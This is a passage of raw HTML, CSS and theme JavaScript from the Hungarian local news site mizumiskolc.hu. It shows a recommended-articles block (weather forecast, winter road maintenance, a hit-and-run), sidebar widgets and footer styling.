info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22670";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7557";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/"  rel="bookmark" class="td-image-wrap " title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-1200x675.jpg.webp 1200w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/"  rel="bookmark" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten">Megérkezett az előrejelzés, ilyen idő várható a jövő héten</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1571183 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/szentgathics/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_szentgathics dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szentg†thi_Csabi-150x150.jpg' class='avatar avatar-30 photo' alt='Szentgathi Csaba' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szentg†thi_Csabi-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Szentgathi Csaba' height='30' width='30' /> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />Szentgathi Csaba</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T17:30:00+01:00" >2026.01.18.</time></span> </span></div></div><div class="td-excerpt"> Folytat&oacute;dik a hideg, t&eacute;lies idő. A h&eacute;t elej&eacute;n napos &eacute;s - elsősorban az Alf&ouml;ld&ouml;n - tart&oacute;san borult, k&ouml;d&ouml;s t&aacute;jak is előfordulhatnak, a der&uuml;lt &eacute;jszak&aacute;kon...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/"  rel="bookmark" class="td-image-wrap " title="Így dolgozik a Magyar Közút a hó és fagy idején" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-770x433.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen.jpg 1280w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Így dolgozik a Magyar Közút a hó és fagy idején" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-770x433.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen.jpg 1280w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Így dolgozik a Magyar Közút a hó és fagy idején" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-1200x675.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-770x433.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen.jpg.webp 1280w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/"  rel="bookmark" title="Így dolgozik a Magyar Közút a hó és fagy idején">Így dolgozik a Magyar Közút a hó és fagy idején</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:00:00+01:00" >2026.01.18.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/"  rel="bookmark" class="td-image-wrap " title="A zebrán sodorta el a gyalogost, majd továbbhajtott" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-670x376.jpg 670w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A zebrán sodorta el a gyalogost, majd továbbhajtott" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-670x376.jpg 670w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A zebrán sodorta el a gyalogost, majd továbbhajtott" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-670x376.jpg.webp 670w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/"  rel="bookmark" title="A zebrán sodorta el a gyalogost, majd továbbhajtott">A zebrán sodorta el a gyalogost, majd továbbhajtott</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T13:00:00+01:00" >2026.01.18.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-e721cee7604b7c220e71a8713d7026c4 dbgads-oldalsav-2" id="dbgads-e721cee7604b7c220e71a8713d7026c4"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-8bfd1458d720f659fcc8ebdf83551a21 dbgads-oldalsav-3" id="dbgads-8bfd1458d720f659fcc8ebdf83551a21"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </article></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media 